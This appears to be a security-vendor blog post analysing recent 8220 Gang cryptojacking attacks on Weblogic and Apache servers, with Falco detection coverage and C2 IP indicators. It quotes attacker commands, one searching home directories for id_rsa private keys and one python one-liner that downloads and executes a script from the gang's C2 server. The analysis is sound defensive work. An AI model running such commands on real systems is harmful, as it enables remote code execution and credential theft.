
Falco Feeds extends the power of Falco by giving open source-focused companies access to expert-written rules that are continuously updated as new threats are discovered.

8220 Gang has been dubbed as a group of low-level script kiddies with an equally disappointing name based on their original use of port 8220 for Command and Control (C2) network communications dating back to 2017. Since an initial Talos report in late 2018, the group has continued to use, learn, and benefit from the efforts of their counterparts in the cryptojacking world. The group is fairly well known for regularly changing its tactics, techniques, and procedures (TTPs), either to avoid detection or because they are learning and continuing to improve with each campaign.
In this blog, we dig into a few recent 8220 Gang attacks captured by Sysdig's Threat Research Team. We will let you know which of their counterparts they are currently stealing tools from and highlight their new and improved techniques. As always, a list of indicators of compromise (IoCs) can be found at the end of the blog.
This gang is hardly original
8220 Gang is well known for using the tactics and techniques of other groups, and there are a few reasons as to why: either it is easier to steal, and this Gang is not sophisticated enough to create their own tools, or they are trying to obfuscate attribution. Occam's Razor dictates that it is the former. 8220 Gang has been previously reported as having borrowed TeamTNT and Rocke Group scripts and miners, and WatchDog domain naming styles.
Summary of past campaigns
Cisco Talos first reported on 8220 Gang in December 2018, with a timeline and description of the group's initial efforts, which included: exploiting Struts2, Redis, and Weblogic; using whatMiner; and using malicious Docker images. Cloud security practitioners might remember that the threat actor known as TeamTNT also emerged around this time, exploiting many of the same vulnerabilities and misconfigurations, specifically the exposed Docker endpoint and vulnerable instances of Redis. In mid-2021, Lacework identified 8220 Gang's XMRig variant called PwnRig, in addition to a modified Tsunami-based IRC botnets and new loader script. 8220 Gang's use of PwnRig was notable because it was the first recorded instance of the group making changes to compiled code, as opposed to scripts. 8220 Gang's changes to XMRig in creating PwnRig obfuscate the configuration file and mining pool, both typically used as IoCs.
More recently, SentinelOne reported on 8220 Gang in July and October 2022, expanding their botnet and cryptomining distribution. In these campaigns, the group continued to exploit misconfigured and vulnerable public-facing hosts. New TTPs in these reports included the use of the PureCrypter Malware-as-a-Service downloader, shifting C2 infrastructure between 89.34.27[.]167 and 79.110.62[.]23, using Discord to stash malware, and downloading commands from a remote server via a shell script with the name jira?confluence.
What are we seeing now?
Our most recently observed 8220 Gang attacks between November 2022 and January 2023 have many similarities with those previously observed and detailed, namely, that the end-goal is cryptojacking. The group continues to scan the internet for vulnerable applications, using masscan and spirit for discovery efforts. Unsurprisingly, two of our three captures were against exploitable Oracle Weblogic applications. Similarly, the other campaign attacked a vulnerable Apache web server. The group also still deploys the PwnRig fork of XMRig and uses cron to schedule persistence.
What has changed? The first-stage loader in our January capture is a shell script named xms downloaded from that campaign's main C2 185[.]106[.]94[.]146. The main differences between the November and January campaigns are that the newer attacks are more robust. One example is the addition of lwp-download as a backup download tool to wget and cron. Another is the creation of init.d services for persistence. The newest attack also checks for an active C2 connection before attempting to (re-)install itself.
Early on in their efforts, 8220 Gang reused C2 infrastructure. We can now say with confidence that the group has since upgraded to consistently changing their C2 IP addresses. 8220 Gang also used the oanacroner script for the first time, which is something that has been previously reported for the Rocke cryptoming group. Between the November and January attacks, both domains and IP addresses were rotated.
Additionally, in January, 8220 Gang used the command find /root/ /root /home -maxdepth 2 -name id_rsa* as a new discovery tactic to locate private keys. The group also added more defense evasion tactics, including the use of bash -sh to erase their steps and also introduced a base64-encoded the following python script to gather their toolset:
python -c “import urllib; exec(urllib.urlopen("http[://]185.106.94.146/e.py").read())”ATT&CK Matrix and Falco Coverage
The tables below show the MITRE ATT&CK-aligned Falco rules that were triggered during the three 8220 Gang attacks we received. Spoiler alert: there was a lot of consistency across the three campaigns! The first table has Falco rules that were triggered in more than one campaign. The second table indicates deviations across the campaigns with rules that were only triggered once.
8220 Gang techniques consistently used:
New techniques observed in January:
Conclusion
Shockingly, 8220 Gang remains a household name in the cloud threat detection and response world. Although, from all signs and measures, they can still be described as "script kiddies," the natural progression of their campaigns means that someday soon, that label may be a misnomer. Following best practices for securing your cloud will ensure that you are protected from unsophisticated yet developing actors, such as 8220 Gang.
Indicators of compromise
C2 IP Addresses
185.106.94[.]146
85.209.134[.]86
51.255.171[.]23
194.38.23[.]170
For additional IoCs associated with this campaign, please visit our GitHub page.


